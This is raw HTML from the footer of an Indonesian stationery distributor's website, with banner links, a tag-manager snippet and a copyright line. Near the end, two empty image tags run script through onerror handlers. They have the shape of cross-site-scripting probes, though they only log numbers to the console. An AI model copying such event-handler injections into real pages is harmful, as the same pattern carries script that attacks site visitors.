</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(55);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-NR4564W""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>